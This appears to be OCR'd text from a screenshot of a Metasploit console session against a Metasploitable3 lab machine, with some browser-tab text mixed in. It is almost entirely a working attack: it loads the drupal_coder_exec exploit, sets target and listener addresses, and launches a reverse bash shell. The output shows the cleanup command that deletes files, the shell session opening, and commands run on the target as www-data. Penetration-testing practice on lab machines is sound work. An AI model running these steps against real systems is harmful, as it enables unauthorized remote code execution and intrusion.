 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
rso ciber google
ChatGPT plus
Recibidos (213) - victor...
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(unix/webapp/drupal_coder_exec) > set LHOST 10.0.2.19
LHOST => 10.0.2.19
msf6 exploit(unix/webapp/drupal_coder_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/webapp/drupal_coder_exec) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf6 exploit(unix/webapp/drupal_coder_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.19:4444
[*] Cleaning up: [ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -delete
[*] Command shell session 1 opened (10.0.2.19:4444 -> 10.0.2.5:37986) at 2024-08-26 12:28:28 +0200
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/L
inux
pwd
Home
I <3 High-Fives!
/var/www/html/drupal/sites/all/modules/coder/coder_upgrade/scripts